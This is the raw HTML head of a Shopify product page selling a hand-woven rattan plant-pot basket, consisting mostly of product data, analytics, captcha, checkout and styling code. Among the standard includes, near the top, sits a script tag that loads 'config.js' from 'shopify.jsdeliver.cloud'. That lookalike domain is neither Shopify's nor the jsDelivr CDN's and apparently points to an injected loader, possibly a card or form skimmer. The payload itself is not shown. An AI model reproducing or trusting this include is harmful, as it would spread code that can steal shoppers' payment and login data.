

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://primo-supplies.com/products/hand-woven-rattan-straw-basket-for-plant-pots-japanese-garden-flower-pots-with-legs
body_size: 65210
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "primosupply.myshopify.com";


KiwiSizing.data = {
  collections: "",
  tags: "Home Organization,Outdoors,plant pots,pots,Smart Tools",
  product: "6538468098212",
  vendor: "Primo Supply",
  type: "Planter",
  title: "Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs",
  images: ["\/\/primo-supplies.com\/cdn\/shop\/products\/1plantstand.jpg?v=1614267635","\/\/primo-supplies.com\/cdn\/shop\/products\/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635","\/\/primo-supplies.com\/cdn\/shop\/products\/2plantbasket.jpg?v=1614267635","\/\/primo-supplies.com\/cdn\/shop\/products\/3plantstandsforindoorplants.jpg?v=1614267635","\/\/primo-supplies.com\/cdn\/shop\/products\/4indoorplantstand.jpg?v=1614267635","\/\/primo-supplies.com\/cdn\/shop\/products\/5wovenbasket.jpg?v=1614267635","\/\/primo-supplies.com\/cdn\/shop\/products\/6plantstands.jpg?v=1614267635","\/\/primo-supplies.com\/cdn\/shop\/products\/7flowerpot.jpg?v=1614267635"],
  options: [{"name":"Pack","position":1,"values":["Single","2 Pack"]}],
  variants: [{"id":39258059767972,"title":"Single","option1":"Single","option2":null,"option3":null,"sku":"RATTAN-PLANT-POT-1P","requires_shipping":true,"taxable":false,"featured_image":{"id":27953600430244,"product_id":6538468098212,"position":1,"created_at":"2021-02-25T07:40:34-08:00","updated_at":"2021-02-25T07:40:35-08:00","alt":null,"width":1500,"height":1500,"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/1plantstand.jpg?v=1614267635","variant_ids":[39258059767972]},"available":true,"name":"Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs - Single","public_title":"Single","options":["Single"],"price":1499,"weight":0,"compare_at_price":1999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":20188592963748,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/1plantstand.jpg?v=1614267635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39258059800740,"title":"2 Pack","option1":"2 Pack","option2":null,"option3":null,"sku":"RATTAN-PLANT-POT-2P","requires_shipping":true,"taxable":false,"featured_image":{"id":27953600626852,"product_id":6538468098212,"position":2,"created_at":"2021-02-25T07:40:35-08:00","updated_at":"2021-02-25T07:40:35-08:00","alt":null,"width":1500,"height":1500,"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635","variant_ids":[39258059800740]},"available":true,"name":"Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs - 2 Pack","public_title":"2 Pack","options":["2 Pack"],"price":1999,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":20188592996516,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://primo-supplies.com/products/hand-woven-rattan-straw-basket-for-plant-pots-japanese-garden-flower-pots-with-legs">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N8NCJK4Q');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">
  window.dataLayer = window.dataLayer || [];

  window.appStart = function(){
     

    window.productPageHandle = function(){
      var productName = "Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs";
      var productId = "6538468098212";
      var productPrice = "14.99";
      var productBrand = "Primo Supply";
      var productCollection = ""

      window.dataLayer.push({
        event: 'analyzify_productDetail',
        productName: productName,
        productId: productId,
        productPrice: productPrice,
        productBrand: productBrand,
        productCategory: productCollection,
      });
    };

    
    	productPageHandle()
    
  }

  appStart();
</script>
    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower
 &ndash; Primo Supply l Modern and Vintage Storage</title>

    
      <meta name="description" content="These Hand Woven Rattan Straw Basket for Plant Pots make for the perfect basket display for your flowers or greens. Each basket is equipped with 3-cm legs, and they can fit round or square-ish plant pots up to 3 inches in diameter. These things come in a natural reddish-brown color.">
    

    

<meta property="og:site_name" content="Primo Supply l Modern and Vintage Storage">
<meta property="og:url" content="https://primo-supplies.com/products/hand-woven-rattan-straw-basket-for-plant-pots-japanese-garden-flower-pots-with-legs">
<meta property="og:title" content="Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower">
<meta property="og:type" content="product">
<meta property="og:description" content="These Hand Woven Rattan Straw Basket for Plant Pots make for the perfect basket display for your flowers or greens. Each basket is equipped with 3-cm legs, and they can fit round or square-ish plant pots up to 3 inches in diameter. These things come in a natural reddish-brown color."><meta property="og:image" content="http://primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635">
  <meta property="og:image:secure_url" content="https://primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635">
  <meta property="og:image:width" content="1500">
  <meta property="og:image:height" content="1500"><meta property="og:price:amount" content="14.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower">
<meta name="twitter:description" content="These Hand Woven Rattan Straw Basket for Plant Pots make for the perfect basket display for your flowers or greens. Each basket is equipped with 3-cm legs, and they can fit round or square-ish plant pots up to 3 inches in diameter. These things come in a natural reddish-brown color.">


    <script src="//primo-supplies.com/cdn/shop/t/14/assets/constants.js?v=165488195745554878101732117613" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/pubsub.js?v=2921868252632587581732117614" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/global.js?v=77203367985599398841732117613" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/jquery.js?v=39628375719901859641732117613" defer="defer"></script>
    <script src="//primo-supplies.com/cdn/shop/t/14/assets/slick.min.js?v=169510929036442686281732117614" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/16044851300/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b6c85efdcda7003361c51ce57c52b125">
<meta id="in-context-paypal-metadata" data-shop-id="16044851300" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://primo-supplies.com/products/hand-woven-rattan-straw-basket-for-plant-pots-japanese-garden-flower-pots-with-legs.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b6c85efdcda7003361c51ce57c52b125","betas":["rich-media-storefront-analytics"],"domain":"primo-supplies.com","predictiveSearch":true,"shopId":16044851300,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "primosupply.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-1","id":172970967204,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "primo-supplies.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//primo-supplies.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//primo-supplies.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//primo-supplies.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//primo-supplies.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//primo-supplies.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//primo-supplies.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/plugin.brevo.com\/integrations\/api\/automation\/script?user_connection_id=61b01c048214992cde76b3f2\u0026ma-key=so3gfe96uq6qirpzo5qgw324\u0026shop=primosupply.myshopify.com","https:\/\/plugin.brevo.com\/integrations\/api\/sy\/cart_tracking\/script?user_connection_id=61b01c048214992cde76b3f2\u0026ma-key=so3gfe96uq6qirpzo5qgw324\u0026shop=primosupply.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":16044851300,"offset":-28800,"reqid":"f87906f6-9ce4-4cd9-8027-73fb1ccef74e-1769796943","pageurl":"primo-supplies.com\/products\/hand-woven-rattan-straw-basket-for-plant-pots-japanese-garden-flower-pots-with-legs","u":"5c2d32907f6d","p":"product","rtyp":"product","rid":6538468098212};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//primo-supplies.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://primo-supplies.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://primo-supplies.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//primo-supplies.com/cdn/shop/t/14/compiled_assets/scripts.js?v=1904"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//primo-supplies.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//primo-supplies.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 255, 92, 53;
        --color-base-accent-2: 87, 182, 178;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ff5c35;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//primo-supplies.com/cdn/shop/t/14/assets/base.css?v=97484096366930533261732117612" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//primo-supplies.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//primo-supplies.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//primo-supplies.com/cdn/shop/t/14/assets/component-predictive-search.css?v=76514217051199997821732117613"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi 